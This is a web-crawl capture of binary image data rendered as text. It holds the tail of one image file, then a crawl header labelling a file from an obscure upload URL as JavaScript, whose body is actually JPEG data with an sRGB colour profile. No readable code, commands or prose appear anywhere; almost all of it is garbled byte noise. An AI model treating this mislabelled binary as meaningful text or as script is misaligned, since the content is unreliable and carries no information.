�T:T �A@���i��A�
��/�����'ZЊ�a&4v�� �qc#�YQ�&"a�{(P   r6�@�H�v�$rq�v�6��5����	�6�QI�C����N�wm	_
p@73L_�c���G���P�F�LNy	��F/�\�F�j�m����k�L���>��%\Z���*�/(B�D��'�4��l&+����ۜ�������!��2t�_� �'z�D�A���0c�h'��p(ץ�x�"��DZ���,��(�xb+
��9��a�@�f��6q�o����d���Y�i�Y H�"�������K���N�&	 [��� 2��� �?J�<� @��% (N�H�,A=�i�A�
�h`�n9��	��y�2Þ�N6��T� � �����p�� ;����m�����	h�4�١h�7 �Q^�EE1Z6� �g��)���`R��ǋ !�j��0�����420'��	q<�B��u���i��. �C���c�q�_�
d��>�^%�� ��, )���BԳ w�&�5Zj<>�+�c�i� �d%�<�yM�/�f&�4�@���6��G����㲵I�0�J�&���3"���� �(j3��d��h�҃�y4= �=(y��|=��"�FS=B�FG(AbÅX2P���1g�PQ bJ��,s-vɚ�#�_�T��6/��;�<@i�+[���G	H��6���D��e���ڰ ��Z�v��M}�zC��٦�0����*,_�X��qiY��!�#РB �tIe�� ?���n�S�ӧЊ�=}���(ae
,�R4E���)�d���U�*� /��<��j����f��Qi@�( r˪L����.{�<J��	�A|Q���%  � �/�!-�E��A��� �h�;Hp X��)��4ݝ��0\kv� ���,����馁!ߟZL ^%��N	~j�D�� ���;��x�Ep���e.S�fh�����US�P�$JP����C��t	`�4x@	=�$|%���*�O��0��T�P\�	J   �\��#[s.��w����g/'��L�R�:2:Q@�(s����^�=_&�M�;Mɥp���(�&�D^���A����/sz�D���e�7�u���opg��X��  �� �␂8d$��h� ~����ke'.is�S��L�����G<��fG���x�{��~H��r��$^1	q��\I�+qri�~A�������]3���QZ�E (ЖP�5��Lc۬�(su2ю�$<�@��<��+΅�OH𞿑q�@@�� ��p�%
�6jPö[Ԑqa�Hy��=b	][Ӛ���̃����V5��!��r"��f�b�2��0���5!Ў'<0�W0���C"�lq���\�
[s�.���y��#��נ���c�e�=�٦x��BHL>%�a���$����)�
��/Oqy��"��A׋֥�>�=� 	��	�Z|Y18"���ad��y�u��m�|�e��}�}O]8٫���~���(B�r�DO�F�CQ8�^fm���ǀ{�e�wZ�P0�'#� �ry��6M�T�	xF]����BIW�D�c%�>�B �#��qL�s��i��PU�pg5�!&�2�m��Wr��A<�&�S
���V��Eס��pv�g	K��Hkg���i?�p�P�&z�W���Ձ2���`ܶV���90�Fl�R��_������2V�7xN�HA�vA�'
�	Z�{0�uwwL�e��O`~��f�_X��d���F]�L��0 ��PK�>�` e�*@x3�v~�5^�e	�p<W�1��ȄDG�v�Pd�2Rv=uZ-\�w'#� �0 �`1 V���0`��L�#��8���Ap{�q׀�(���xԕtT�J�m��r�/�Bct���pg�
p*�H�vR�O
��-��A$_�;̦��P�t�Ȋ��e��7�t�(�002h�cM�(FJ�n}G]�_V���h��r� Q�$Wj�Q'��z���0�DX�Kp=�f���O�)E=K�d_d祂�L��E��� �I ��ty-�h�#P��DW�DG�@�su6�`�p
�`0R����h� (�2� ئ_�BIX�k���F���g5G-�N K�6p'p�V	�MRf�eZWj�0 Q�sq]J�?��7<@�`p`m���5�sW��6��r�`"h��8��#@ � z�	�viݗ���G�VI�w怃��+۱��)�~���G@?9Uc-sm�V=T%88=4���ǕN���B`��e�a�}��e�`Ge	I�
�@PS�R]��A�!�����s������2��2_|�V�S��	����X$��Gm�) X].OO�t�@ �i+qW�/�ie�a(&x�	�O�R+3o�#L����	��^@t��e�p)Z4  ^)c	�������7 �I�q\�T�4��ƞ�$�
��`t�#hk������)k�5/�^VWT�Ѷ� 6��&��9s
�<X�"(��qZs剺���\��!�k�@ɪ�R��ǐ��pZ����]60��B�t�Fhw�:`�
��oM���)}0i! �_LO܆�ц]ٞ 0� �# U3����pƚd`녮0��4B�� b��4��An�8�d� <��=Rv�2r�6�tQ��YJ2��jQq�}�y�>p<8�+ +��IUQB�B 8O�Q�"<��Q��Rnp�h\��XUQ'TqL�e��@�P�& ���	S���U� ��&(-TN�/ד�6�Q��`�zF�2ѣbg��D<8"�E��`����ފ�wi�v��f;�"����Bn��D�������=�Knz�E��
��lT'��e�e�	��s�@���p@^�J � �R0Wy1W�A�T�6��K��ɐ��S}4pn8�~5�d����x*pt�� u[��@��%0	��! 8�ȃ�{���=4`z��6�9��-`�@��s����I�+�YW�qw�H��ּ`�
�����Uvf���m��Y2���� �9}�Kd`��` �U�5���?R:���똬���4���pE���بR���5��E�LRK-@0�6����l ���q��[NNL��R�j�>gA�a�X
f '��k�j3b})�Q!-�0@
TP��!>\mP��[JI�;�Ԓ��Q<�e��qǐ������E�ep9� ��/���{=�0@hL�P������ŞT1X���IzL�L%��P���`��P��ej0k�4����l��'V�ʼ�6��B�	�* t? #����0VA�e�,pZ3:	���P��{����  p��˽�7��m`���l����\���� #���Lʪ*C��D�UZ���eDg��z�P^v ���JQ�I���K��mҹ���q����!/�,��4e{����!t4���;��p�@�>�seL��jM�dѠs�Ҝ���G;���0)m��<�O[�Х�{0�5}i��}՘� m��Ljm�������+��Ȝ��L��?)#��'�h�)�����0i� ��1�pFȰkiR`	jPє��du�=]L$ɀ	}��OM>p�Օl�zI�۴�1-��ٛ"����ic*� p���K�����oL$�@^��e�ߡGW�����[d)��8�B���e��@&��&���jP���۾����kl]�D��T@B�����4�������,3>*NS5?���#Y@ ����7�L= ��˔̭����BPJ����L�TP�vM�K�}sL  h �~���M[2!�U%00Xt�o����l3g�0���.���­��+�V{��dg�r��+C���CM+U�2�#v�R����2Z�vk7��pL%�6�J�!�q�'>��v�{w�6(���M�qW��i�RL7�N c���0���\�P����~J����a����WvW�)�u�ϙڑ4zUJ`�g�%i�<ra��0CNP3��H��.a�m�\���{��K-�;���iD�%x�>>�v�&�^�.v�$^��������+�D��N��\����g�v���:KJ0Z�h�@����n�)�[+�a�`6B�8����.�u��;9��ɢ���ž�
�S�ej�;���N���[�t��0̓S�; ���Q=��I���q̚�����R�s=��%�/.� ��jsI(�C�s�Q?SOG�r?P�$���<�������I�*n� ����!W��ҙs�ڞR�F��N��NTR%ГІ sf��E�<<Һ��������)n���Gm�G��}��S����#�4����0�[�Sa��8��J���鑿\���,9�z��}���߹t���R����o@����������f���B������#��z Ȑ���6h(lCC�C!i8lSA��t��-ď4���$�䟅,�("��J|��r]	��>L�7-��D��!�#J|X���f��#�B��n���B!��R$I�(�|��dl�?>��p��u �p�7(B�U�ѰW��B����D�ڨP�+b!�mP"V�g��Tb��Z%:���C�v׭�wZ�(
A�fL���d��E�����n�P���̗�6Th����F�$��ʶ.a�[���=��k00;��+ 'CfxW�!@�Prs�0�*����o)�Z� �*M;.�3D��Z�%���`�T�M'�^z���3��6�H��컯�����n*_��f�h����|����NZQr�]�h���$R�Z���JPa.5V�� 2@�i���`�����a� #T�H<����$~�,�ԏ0�AB�-��K�҃��@��Ӏ��#��Մ���\���~���,V]�zX}��~��'U\�LHx���G\u�����9-��*�2k�5��"��"��7}�@�Nٳ��w\r�ܐ.�> �,P��P
*�:1!�
P)e+3+`�xP���u�"�M�r��ᔆ]'��0��0�� >1����J���̌�3b�s<�Q���5�5s<�F�x�^�0I!*���} ��"V���G����q-Y���iz��)�a�_������j�ê:�BH�\/��a\���W�Q�.��f�uI 0"�c�3�7K��Q:�OX�'�/���pǉG\5�I�iDO���"�lv�0[���8�B<x{ܩ�y'"��G���܇��=OK�N�_"$ �y	 ���=��P0.��F�(~�,��p�ļa��T���G3��ȯ�|�8>���DylP���5���\�B�"T���%�qBn(`����u��_U����{����u"z��/z���@ �����i� 2<��1;��0(:4 h`�#}I?~�����A~PC5��/��;*(���	�3�4� �8��q< �aU*k㏤����;Q�MB��9M�}Jd�ơ� GC	Vb�V0Q�z2�h̑��Hp
A�D�A� ���?
��|�ƺb	��-cLr��D%�µ-�%�$_n�S�P��!{dRCаe"�"���=�H��E(��#jb�����%��<��b4�0D'�ab|��%-���d<�z�sCS��Xd�֡��U�-���z9�Ń d�t X�/��v�XQ.X,R� !� � ,        � ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/628bcf54-fde1-4af6-9521-ad11fc939dd5.js
body_size: 50094
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� /� �� 7            	           ��     �z��Y�� ` b  ��-�L! 0b�r\d�U��B�*GB-i1Z(K��Bcrf�@� A�b0��� T* 5�@` `�=)P�(UR, 8EU�)��@�r[��cm��DCY�8�	
��B�( �0��kX�bMIRT)d���!e�1�`T�c���R��P��� !j��1&%��u�EP�C��� �X��h@�P�   
�8� P�Q�V0R�Db^��R$�aT9= �P� �X@��d�1�!@� GB�PP p�:�3^�*���C�)` @����,c�
crf��1 ���B0�@ ��,T�aoF+^$a�1(B�V�[�8B��� p�0���q$��
 Ek"�0����!5X
@*�C��8H��&Ȑ; LnL�"0��P�e�"��(� !$�	x�a�BP�!"E�	^Ā���!�d�b �RB%�EQU�LLLI" e`ob��AH!E�A�X@Z���9b�!�f!P� ���,�� B5mXB,�Ԗ��� �@�<C�@B3��V���VW� ��P�U[@@!�5mPRj�Ȉ�aE e."��!�q��c,V��T+�g� �B$ P
8�#DH�^D܌
�"�II&���ad̒V$����X��� aO@P�C�blV
1��R ��B@0� HĹ%\�b�.����%l��*��X�0�U&ťD �t0��%�c����"j"T�&%bPb!f�bB
�,��Oe3eq��1l��g�&���ϥ�ɧM�Kb�K#erf+�=�k'������$��u�{<�w&�����h��
�`��badLC�<�E���Yk7Sc~����O��3�L�Xy��}=f��?k���q��y�M����:_?���]����x��z��r����V��t<����>�V�z��O����z���k�����b�a�i�ޗ�v�{���el��c��1t6}��>�c�Omn�ÎɋY�����7���ƶ��>���?q���p��|�|�����P����YD��_O���Vj�]����$�!kd��Ɏ�-
Тj���O��A�/�x^�GE��e��i��v�.˼dh�*��y�_������_S�n�>�a���S=�5/~<��O�Կ-*Ò�W��s�K�_ �d��[�~-��|��3x6�*�k9��D��Jk��[�9<���SQjario��+{���������O���Z�o�{=�K��J��zi\��id�X�̞�
j���n{����b���Ug��dly�K�"-��������g�0{<�n�cՏs�_5�\���oDS>��/�y0-2*�9*�y%�5�\��vk�֦J6r�}wWqh;�7㿫o4�c���m�1��v�Ǟ�|��ӡnf�V�-�`�)�����ŗ߃sR�]?cN�x/U2E�'���=��������</�x>3����J�x�>���I�s9��~-4��zޫXã�9^O����=��۹����E��-�W�k����j��s��w�� 3��<oƞ�������n��������ѼϪ�[�k�o[�u3���>e֏ѯ��G���>�}�>�=o�/�y�^>w�>+u��}~s������|*S����1f�S7�m��Om����g�c�=��\��mw%�&a�W�9����z�7{�y�s���Y���w���ݟ���Y~M��>wY��q���c����k[��0�z�nS���~�S�������{|�t}F��>��;� 	�}Oo$]^.����U��=��o���=��>����^/��E�n{��9�7��������+���������i�)�=�r�w�=���>}�\�W�m�[��Ws���cj��W�y�K��i�]7��v/=�'��c��_��v:g�u����k�~s�ŻAX��\�}�}��_���Z���a�~���~���|.ٿ������[����`v��='杫�1��\ߋ8�Qm�;ϫ���}��}��ǳ�y�}�C�}�\��z]cCv�n��־)����rs�r1���h��1now�=�k�|g���w���/����D�X��������o��v��*�\�y� aξu�6�_J��������~k������w�K�|���U��+o�}	������nW�ߡ��>�+��s��|�s�����N?3��_�O���اf�yjrjmu�K�_g�Ӿq�ٟ߯&�����o��|��}��������z�^6'���?B��3��~���ay����q�y{�5psݫj=,8�د��'���,��<x�/N��}������g����=� �y���]� ��c������}� �`Z\W���>�w�z�`�}GE��~�����n�����6�;�)������{� IW�����x�+�ث��oG��h�^�w>����Ԩ������7/��'㝏�?w�]ϧ��}+���/{�9g���^?�w�of6y� >}o�]�����:����=�(��S�����|7�y�?�y���:]Nw�.ӵ������ƹ�~�����.{Ӟc��:��3����Y�/�|����W������K���W�䝟����������xϡǹk�v�5����_)�|����o����c��sl|��� F�1���?��'�:Yε~���ݝK�����Y����>��/�?;=T��xi���� ����{t�����y�������׾7wǗ_i�~����~����|K�|{�~���;�|���;���,�E�V!V�sOG����^�	���s6�~�����>��g�~(��>�}�_W�nw�Ѹ�^#�>��l���o뾇������_s|��_�m܎���~����qt7���\�:.Ǜ�>���{�ll��k������6Q5�o��<��x?�~C���s[8�������.;�� +����4��Ǿ����7���������w��8���Z�����?����{[��G����!c��b�U��~��@����a���V�'�� �/ˏ߭�Dk�sx��\O��W��m����y~�ʉ�j����.����~��2K�t<s����n_���;���=ݯ�t>�𜍃�����Wɵ��]�~��R�iS�"b��}OO�x� ?��z?�4���>��k��������}v�L�� �x�S�|�诎~���I+��t|V������&%���8}���/ɟS��x@���z;�˺����n��F��7�y�%�~��l��,��z���=7c�n�_��>7⿱����Yy������q��'<�|��v�1����>��W��c�3o�j�櫭�_>����9��~�{I�}7��A��L���<� �j���l���a�=̆��}U��:������~y��I\�w��,SƼF$V�l���林�jG�}���o�6Q�Ks[��{}����r�������c%��ݼ��p� �;W��<� ��|��3�|�L���g��d������Q������η���l���}G�%0��e�����9���k��U�ޖ/��[�'�n�/�G����m�5���q�ɽ�ʴ�S�[{л� ڶy^>?��_&���z�#����j޷��#����LH�7#��i��YL��6�Y��یz��]�>�F�����S��<�\C�������Ѿ3�Fj�=9v���8����<�k�mz��}>_3�G�>P��ϓ��E��_!�uo���m�wy������
i��x���[�p�ݏ��_?��S���Ǣy}L�����c����WT��|�۳�ܟG�8>����{�k�z}�[?w�����5}���<~SW��6+d��wٺ_A��k���kx/o�6z�V�� +����W����=ƿ�ܾ�J����Kd矰��z-�[��i�N���=wo��49|��>I�<����oJ����[?{��|��!�/ܾs��� F�y_�<O�?w�?2;�x�����w?�&�S3\4�6�8�+f������ѹ�����{��os�ϟyb�cA y|�����n��o��� c���>sL\�{/x���nda��϶������W{�uw>��v��;G?�������؞WG�&������S��;?s���Gg�^���_�}WN��a��~��]ֹ�Z�ZZF�_'���������Lv=Wx~9˧f<�W�}wi���+��>l9��.��<λ��U�o�7��>o��_C�Ťo�l��f����w7%�� Ew~�׺�ӏ�\V-,��z�Ӫ�8zKׯ�}�~����=O��w����u�&� q��{�1�}LG?sI���3�󏞼��s]~W�M��}/ò�����=_T�q7?=������v#�^�
6��x;������J��0��3cN���ϛ�M���X�\�/;��z|�+�����ͫ��S���'�[�Ƣ����[W��t}�WS�G���'o;|,��/1j��S�t}ï�Q�s�M�y�����hz�|��������� ��]� ��h{�s�?Y�mi}1��|�������w��ߠ���f�'��蜾GE�\�����G�̰��_K���ע�����?R�%��>%���6~����e��q�,���:^W�^/��Tõd������f��<��i����ɸ����E�y
�Ho~6����=/�=�v���5��F#WW���z:��ޏ��ڹ��=f��~�����7�</���xz� ��z_?�ld����{���3��r�^�_��~��?�� ��m��k}]��[C�s��'��O�����_j�̜�Nw�����:�k����w��-����9��C�������x�]�^t~��۷t>r��Fi�h�������]c&B@c�N�;Y^^�{�U��Z݋�����S:���x�����k�����g���O��|�w��+�o[�>q��}���v��V7=[�N��h��=�Z��˵��g�[w����-�NM�_�^gS��1���ۭ����nI��Zx^���|�{z�K���׶<�N�X�]/��_1��o��ы�W��<x�|׆tz3�g��N�Ξ0`2d@N��G����b����oh�{�s+�mWcϓկ��t>F���4xGO����vno�;�7�d6y� E��S�z6bʓ��~�^��G�����8�����]��߅�f�[�<���~GWÍ��l�+`3Wŏ/�m�ɓ�nv�ߧ��_����E��s���x�u���72�lZۆ~N���64����O���<&L�Qu-����r$�����J�0�db2Z�W��%�W������{���O����Y��S��,k��`�2��M�oϗ���Gja�ھJ�۱�~g=M��9��VW��e�5���ŝ�S�mi��ӏi�So���V4|���w�qy/_1}O)ʽ�|���ܙ��.���`�e��cqli^�\��Z�Qh�޺��Z�El�����,��b��J�լ�@�%�����wVɣ�&:*Բy�C"ֲ"&���4ϧ+J�k|�뙷3e���e�&��6�'��dղl2"TY�*�\V�7��Zv�Q�n�r�����)r�ޛ&�3�lX;��[~jl�If�����ac���pz���&<Կ��������H������]j��k�o����n�F~vݳ��W�{,j�ڷ25���Ⅎ�k:���W�k8w�4�Jd3f�KX�Y+c�q�rc���;f~EL�ƿC^��ci��ǜͭ�z��Z���t���W3�W7�K�zx�d������1���i����<��=v����k&�W&�W&�Rھ���u�V�5��en,H{�*������õ�ǵ�J��71��R�S!m|�M]�?;9��}鎦|v=�^-�}3�L�B��-R��B��\��k�zoO*؊ma��şϏ=)A�оi�~����j��������W�x�5&�0�b6��aH�	���V�Ze��χ52y�-����Y1�m�춿�6/]��V%"ɏ/�zc$�E�v"�b�M=�[mRy��h��2y��H�ń,^[l���~ɭ�(D�\E�Z �6��kTtAJ�#�TQVJ�z�)\!Ծq�43[2Z�0A�j�E�a��F��H�z�z1ڲL8ȹ[F��)d��`�$KD�5P`��䵉�"�DM�C���"E�`U�hɮe�A���aC5d2Z��J��Y�׵%WV�VJ�i�D � �&{N�9P�� *,t:�P����d��!)`�t0�Q��\"�`*�����/ �!`�X����I �����q8���R,�  AF�!��ZZ�ʁ0�`��@�	i�
-F�l�%��CB�ڋU�$ �KN;U	+ R- �`���i��y�d<�/���0
���<,k��8X�* GfE�9� B:�_J��)RJ���*:,	j E+��/�r�P1ix*���ԁ�`�5�Ј!�H�,,@@@�$I �Ȉ�hAM���r�Z*�#�Z�&b���0�DD!*� �D,!���-�@��%��B�0K
�� a�!S�ZV�2XZ2*�b��A�HZ:�u�GaFQ�jr��	aAi Ê�
���Z�,@"�$���A�c�y������ ��!X���9� �$�X�
��r�]B
I%%���X(`���T*\`�$rEXR��B
Z8��\���f��RD�EXY ��e��hT
*].(�UPK�HDR�0�  h\Y�!���8V5$�[JRB� ��rV � �@" 8�A�Akb^�C�X�AE����G��#L�ұ��d�Z���IU ��*`��p� 8�A!`�@!���j���`+b�J�1:|��	����`��6�*�K&�+`ʲF�5f�(�e ţ q�8�
�4���C�%,��d��R,�HJ� K��MI�eIZ��*��B�+ �*
ZVzF}U�� �TvM@ +4�����B�(SH�L��R*H��U$J&�)r����Y5B��˅BѢ(! *�2!�$���#��u�R)蘮`h<JĺKBR8lPD�L�HLb�,D!Xl�TKH)`�+ �Y��2�B�f
z&f$A�e�R&Z�H�H �%�2 ��aB+Aȱ ���(��Va��d2*
�J�C��! A :Q (�c��H1Zn
Ip@�QKY"б0P�DA"�Sl��� +%��@�@��J��E��"�Q���ApH�Q�0�5��B���!���͘d:` 
X�
�:�	�75��Z�V
����� �����ETd�]���(�@�H_f(Ke
���*֎��@��+,b-PtK��- �����% q
�H0��v08���6H��*�8k��Y!C"H�)���	z@Z�J�d�!p r�0(��܊�@X��Z �� ���8��X(j%5���zU�AU
�7�P�Q�a�X*�2�3���,�#�@Uq+� �A�V\Z(QjQ$R��³Э��B,���^�����VK]���	�$�%�q���$d�0��DA"HB����XZ<J��Q.�"�!�&�0�$*<C���� 4      !12"#0@3P$4`5A%B����  � �{��� ���հI�֝|.��U��K���k�I�c����M���2�L��3'��EJ�'�#x�TL�U��.�]�t���d�����ĺ<}�N$���a���x���D-��(�%.:��4%��
�΢�F(b��9����2�&�vdQ�)����u˴@�+�3�Ħ�ě�Eu�xS��&aRC,O�eV�;��r^~� 6���Bݾ{�---xM�/���֙y&u��-2�nPY��)&x�N�� �Y�`Ή��Ym��۲h�@�x���t^��B�Ť��ꣷ.��~?`���rݭ��~I���������v2ןi+Sv����{Gмb�Rz�� �N���f@����͗%�����k��P�d�Sb���	��]Gr�'�4�/��\��t��ì�x�{c�Ɣ K#\S�b_Ug�۝�|\��M����W�A9In(�.W4�Q*n�<�(AY�L(�V�cl�O�8¹�N��W���
�H��'H��-r2�'�4��Yr��S�$�J��x�ʧHhdKv{Q�>+�P J�u��V/	Wƞ�}�A�l��n�鶼��\�9��J-�Y��!�k:�#��{%��-��f�w���a�#���3��Y�B�4�m��%f�LL]��$*#(�m�ȸ�wC�fnrKbN����g� ^pޘ*�D��E�+ {���7�w #o�a�?x��߅��-��V/I��;��˭"�!���NL�rK3]�ϑ+r��xd�b�#��6)�M�@����zÀ�k1���2;X����f	f#X�rx�$�X�T�[�!��EWp��9K�����������Y>pŕ
��(a<m�m.R�f�X��˔�A@˘���"u$�˭g��,���W�29�կ��4s0	�l��+�(��ۻ�v�#-A�F�#�l�/��]�н,{��Ԝ�Z�kv��)*ܥH��}ъ���Z팭���*�$����	���N����yLPR 6��un1��]�AV��"�Tr2�Ԧ�������B;�H�{��7b�E��{���l��h�#u5^�AB�o?�x�Q/h�抖�$�R��,��ި>�&p���R+蟌���F�X&�W�J�E6� ��Gf�X+���	|B�,⮔җ��%��8���Q��>�S����F�J2o�8au5�ӆ�y_~+Y��K�����SK����iMFXK�"E�c�I��Hp����ژ��>��kzJ6[��s������K�޼[���h��Z��!V&��D[O%L哚�>��)-���͋� ��A�W%�mJ\B�di���v�Q�2��)�����Ê��j��J���i>Hi@s��b��Eݤ��ygO�*��t1=�b�0�ظl*t�Wunl`_4\��J
v懦Qԑ��^�'w����c����J:�P�Ǆm�X�^̤�Rp��{���?�F��/n�{#=ZE�L+8����b+wz��Q_Ǘ���j$���q�5,<�NĒ�^yJ�e�'��w��+k%V�L3�'����� _,Y�c��b��Nz�7k�d�!����+i�ڹ)��fZZVA��$�f%P�z�ZV8�j�KX�w犨ۥ6ZA�C��ޫy��Q;Eq�k�H`�C(�(چ�-�d���PQc��M�-�b��tkUl�.�9����&Z�������x���xRO6��7eW���y�67gjZ����F
���+K�2��3B۱�~4���~��߸�)���<����ٿ�o����)��䯃T�ۚi�!���.���ܫ>�i��GfrT��h��)�ڂse��|�� j��S�c��Q�)_�c����=	A�Z��� ����
�s���ӆZU�z��Ɇ��6l�f�v
�YZ�����b$�A}YH"a��te&ƄRZ.M���r������u_���W��c���0bJ92@Cy����(�O�'eF"�x�դ����X� 6 �[]�>��ɦ�$�n�n��tx�&'��or?��bM ������e[$�j0��_"��T�e(��N:����>�[i�ؐmA�9b��*�hd�b�L�-�08����c���W��waj�i���������V���� ��e����"�Sn:� �H�xMʭW�V#OZ��@y��'QP�Ť�LK����4:��b�J�����Jǽ�o2���/�[�a���)�(40֋��c� �4'y�%^2�":�t^���,�bk|�Js}'U��>�'��3gk�&M�	���Ÿ?k�P*�@�9�!7L{��d3G;j_�}*���31>�c�/HW�\�rz��+U�U�ѡ�To���v���N`��[�Y�Q�k$��7Pa���W�vG��:���q��݁�vzld�������y1/�c�{���F�O��Ŷ��HF��Ǔ��H�;߿�m��Z���O�IKTfXa(����935��V��(�Ϊ�G�hߜ��eglB:S?�g�n���ם�<�<E� �!�`!����o=9�;�i�glDg5�f�P��u22�?��U�T~��aӮ.P8h�,����nPL:T՟7c��\^�p�������r��8�`&�&|dg�E���ۗ�5~�
�����ԆzR��3��K�X�������oB ��"�iH�y'�M���Ae�ې�T�4������nqQ{�]�~�w2gg�|��Uo���	6�W�}��ڭ�XOE�-Ռ�I�N:�G������.'���X���I��+<X���� ��
�g%':
�O�q�fx�P�BV��y:�J=����ݠg�G�d�Q���?+m�69�x�JY��m�2m؈ |�w^H�ba�˩T9��f�� W)[�;xc�A��)��k���W����$����r�Or��ssY�����n��8t#ީ��������a8�������jq�l@^G��61�/"�~��?O���Qqf)��p���:�5� q �a-r7�[�F�j|s}Pd=afyE�=~���&c\yy��o�-[`��o7a�*V����B; |�����Vl�Ulؒ���ۻaulu'{7�r3��K�IYP�аd$��z��j�sGb�y���(�) �٤�5��V�!�\��4�'�i뜡�Hf�^?���0���)g.�|�@���t͐y,ﭏ������\�wb��l�nQ����J
�Fm}X���Ґ�ؐ'mI��A�]+��a-���]\���ǐ7h�`���-:z�ÐѢ�z�42C>*fh1�����.�_��\���]�˿�{
�~I����&�����ߨ�r�!�Pt9j	���诌�dY���-V� Srw'�'�$1�it��e�R��L,s�"c��e9[$Cl�B�4�P�����1Mbq]��<��c�C;'��_��7y|j����O����O'f�[i�i�����iiiq\W�p\W�vg�^���M���?:l��sJ�.�a5�����t����m��_zZ�iiiqZZL�<;E��ⴸ�+�⸮+�h�ItWMpN)�q\W�q\W�Mh�Ā�v7���Җ-�!Oⴸ�--.+��`�D��t��p\�BcM�'�i�O�.��k���F�$�&�0v���8�B��]%�\�.�hЂfZN)�O�.�馍t�MpM`L�I�8'�]5�]5�]5�M�¸�}��\S�x�M<k��k��I�0�e�٥��p\�q\W�3xx�+��.+���W��5ۮ��ZZ\W�qZ\W���������ֻ4��������--~+�7�7����{��o����ٵ��}��s}�������/��u��>�M�n� ���k��}��M�������_{^�x���������?��������mmmmr[[����Z�g_������o�ͭ��� M��g� @o��� ;�mmo�����u�w���������� =      !1"2AQaq 3�#0B��Rbrs����$@�4������  ?� �Ł^Y[� �,��W�U��مn.x-ෂ�-�v���ж���J�[�n�典�HV����#D5�=՚>�
��;�Ѳ-�m�V`Vr�ݫf�aw��+w�@W�����7-���em�<B3Ӓ�e�����Ny��g�J��P/K%��T0J���[�]�$98u�>5V���P����� |g��7��h��淂�x,�4��g�w+�#5B���@���C�!�?{�&�J�S��+�V�'�C�=�x(�٪���=�� 	}7X�GT�Ef�u��V�w��y���s����R��W�T�M���'��2;���pCG;�Lv��T��k����#�8�Oc��C×�?3���|('��2X�a�cl�SNA��S{k8��<�%4���hQ=մ"W�u��ʭ��6vl�����u��?+aY`!��8f�0$�uP�@��9����
�\U���e����+=���49�t�}��u2>)+f�5�̕ �uf�Ú� �3M�E�n �o*�ָ@�P��)��D�Ѕ7�3�(T���F�=�T-��l���}M��Q>0����ʌ��2�x��A���SÉj����O�q�?�����R�cN�l�5�")�'�Pܼ%@X�!Я!��.�)��qB�����/�Z�G%��F^�*3�*����"H���.�� �uI l�OeY���ԤLa!Jk�R1��R�)���.uH��k�?Ȫ4�v�'/$,/mA��I�pa�O��u��_i��*z�Ü|Wϒ�$���D���*�ihɣ?T)b��U������R���h�.��M���p�bÃ�_e���P|�V)�n���9�Pos�	��e��@����T�e3�R�iy�4��l�L�3����
������y���Z��Ӛ�:,��ݸ��HԩM�>b%`�r&9F��ͨ~>�U|;�W����Ț�������D�k��p�I�<ȓ�S�����Qa�I+���S�O�i�\�������DeS�,t��T"|D5����Q��`o�
��bmOrlz �`�<��Z���	@�@+|29��Wp*�9c�����)S�,�9�s�wM�Z���z�]:��ϔ���_���i�\"qGU�Z���vd�>Uj�9�Ч��Lf���Z܎%=���M�h�;�[�*��{�wF�Sd�7�4eS�}��âQ}C.>�9��0rMo�]a�4ת��8Dҹ?�EG1�U|���M{p�w�!C��ژfHc,c8uSOU�j�x���ZL8B�C��T�f�9 �4g'��m��ا��W�,��I�-��Z���!WT�$�����G�j�J�ߩ�S(4�x�.��� !dQ�T.h$;5]���|/j���o������Ca{3�r�֣UH�	N�U�Tu��F�7˟oE�q�	㕼8i��o�B�Ź����oL�\�/��!o��R{q��>�
��M�*{�.
�Q�������̦�o�QÛ^
�[�>S�{�u7�����<
:�;��o�a��!��C��*o{I����t9�J��x'�9��V�;f��X�9��c���+�<7b$�X*զ���l�� ������#����t*��k?"�F=�)�mfK���Xs��1�����Tx���B�]<�v�+��v�Ո�0v8S��t§O�\����4�9�V�a�L����&�:��?Z�z-c��t����&��!�U�?�y��T�\w��V��Z���ݩ�vn���1��g9�tE*�kO%�Q�D���b��'}�0B�a;@�=\�,��f�\��D�Qߙl����8-y���ox��j�F�Fi��Q��j6\d�z���Q��Up��Y�ꦝr�H�~&}�U�*�-��7a���W��s�LC���h����B�}�*��(A�}�Tݬȩ�)�@���!uT� �A���o;% Y+V��1t9�c9�
s���t3d,��A��>2O%d���������l9�n�V���<u��=V&�q��p��Ti8g�Ŕ$��CC�+?�5�!�+L�A�mE�Ē�G%�S�qnI��Z�������Y�5��Ļ�er���||���!,9�V�D�쵴�@A���r��ǂ���DƐ�m6��8q��EK�ф��d�2��pU�x�M�����W�����&:I7��Ю��n^�� �G��;��qg覥��p���,<�p�&�ۚ��@�%6�8#H�p)�r���"�7���w�)���I�S��,S[����c�+����+�����@Ɂ?8tR��?E ʦy�vvbT����Y�HW�IN����>����/
��
�
m�.���)����Z�=�܂�S_�h�\aUo#��v��V���e�4Sw�j*N2�m�4��g��Ps���*�%u@��
�UDO�0t�S��`��N�۰�#�(M�� ��.j�����*��<�+X��H�d*�fi��n�eV��M#	����	�'��4d�*TY�7��T����ӽH�����,tΗeS��e�rHCE���s[T�@aM�u�� ���������R����;)P� 	�����g;��.�]��uh����f&l�*@C9�u,� ��$⋈Y��hM��s&G4�j�7h�K�����"��a<aW@~����G N�*��w?�5�2IRJ-�&� v�C��sN��]8��w$�z�?�v
��ں�{��ʍ/��d�X�ᇺ�j������Q���Wd�ALf<�Yy�\<7n�l�qF*bH�L�Y4j���T���f�HӘX57��c����Y�31%Lw�eT� ap�T�����u<��d�R����P��C٪m���cD����> ��X�T�Tl�Nd�H0a�Nv]~
��17uV/�a۔ֱ�����n#	�Q����C��7M��#ч	�'��7��@�x��L׷feS� P$26��dE��ﰈN~'ˇ.i�d���J�&/�4�-ӟ%0~��[�GE�ʳ�V8�=�1J��Յ�*e�
/����nH�Gkd�����ىq>D��l�Y)�uL�D���1H��gy�^VX*d��Q��R��ev��=L��P^CW�>����S8{�}�k�״"��V�tK����;�j�u��K{��Գ������~�6}W���pP�Ҧ*J�˒�
